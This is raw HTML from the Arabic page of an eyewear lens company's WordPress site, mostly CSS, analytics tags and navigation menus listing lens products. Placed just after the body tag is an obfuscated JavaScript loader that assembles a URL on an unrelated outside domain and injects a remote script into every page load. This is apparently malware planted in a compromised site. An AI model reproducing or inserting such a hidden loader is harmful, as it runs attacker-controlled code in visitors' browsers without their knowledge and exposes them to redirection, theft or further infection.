    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
    border-bottom: 1px solid #979797;
    border-radius: 0;
    padding: 5px 0 10px 0;
}
textarea{resize: none;
white-space: nowrap;
min-height: 18px;
height: 38px;
background-color: transparent;
padding: 5px 0 8px;
border: none;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
border-radius: 0;
border-bottom: 1px solid #979797;}
pan.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 0px solid #303030;
    color: #fff;
    background: #0a1e91;
}
#form-submit:not([disabled]) {
  border: 0px solid #303030;
  color: #fff;
  background: #0a1e91;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
  width: 300px;
  padding: 5px;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    background-color: #44c7f4;
    border-color: transparent;
    color: #fff;
    text-decoration: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: 0 0 0 0px rgba(0,0,0,.3) !important;
}
.home-title{
	color: #4d4f53;
	    font-size: 24px;
    line-height: 36px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 3.2px;
    text-transform: uppercase;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder {
    background-color: rgba(0, 0, 0, 0.85);
    opacity: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px;
    width: 300px;
    height: 300px;
}
@media only screen and (max-width:767px){
	.hidemobile{display: none;}
	.premium, ..home-title{text-align: left;float: left;}
	.orbit-mobile{margin-top: -100px;}
	
}
@media only screen and (min-width:767px){
	.hidedesktop{display:none;}
}
.vc-hoverbox-block {
	height: 65%;}
.q_image_with_text_over .shader {
    background-color: rgba(0,0,0,0.2);
  
}
.qode-accordion-holder .qode-title-holder{background-color: #f6f6f6;}
.vc-hoverbox-block{
	border-radius: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #4d4f53;
}
.q_slider {
    background: #fff;
}
.wpdt-c.wpDataTableContainerSimpleTable.wdtscroll table.wpdtSimpleTable {
	width: 100%;}
.wpdt-c.wpDataTableContainerSimpleTable .wpdtSimpleTable{
	margin: 0 0;
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
	text-transform:uppercase;}
.footer_top .widget_nav_menu ul li{
	padding: 0 0 10px;
}
span.cv {
  position:relative;
}
span.cv:before {
  content:"Upload your Resume";
  position:absolute;
  left:0;
  padding:5px;
  background:#44c7f4;
  color:#fff;
  width:150px;
	font-size: 13px;
  text-align:center;
  border-radius:5px;
  cursor:pointer;
}
span.cv>input {
  visibility:hidden;
}
#menu-menu-ar .cmm-item-depth-1 {
	width: 100%;
	text-align : right;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1609844490009{background-image: url(https://privovision.com/wp-content/uploads/2020/12/Main-image.jpg?id=17581) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1624970488496{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #4d4f53 !important;}.vc_custom_1608380249581{padding-top: 10px !important;}.vc_custom_1626366899450{padding-top: 20px !important;}.vc_custom_1626366905838{padding-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183731024-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183731024-10');
</script>

</head>

<body data-rsssl=1 class="rtl page-template page-template-full_width page-template-full_width-php page page-id-20722 theme-privo bridge-core-2.1.3 woocommerce-no-js  qode-title-hidden qode_grid_1400 columns-4 qode-theme-ver-20.0 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://privovision.com/ar/" >
             <img itemprop="image" class="normal" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-solutions/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div>                                </nav>
                                							    <nav class="mobile_menu">
	<div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar-1" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
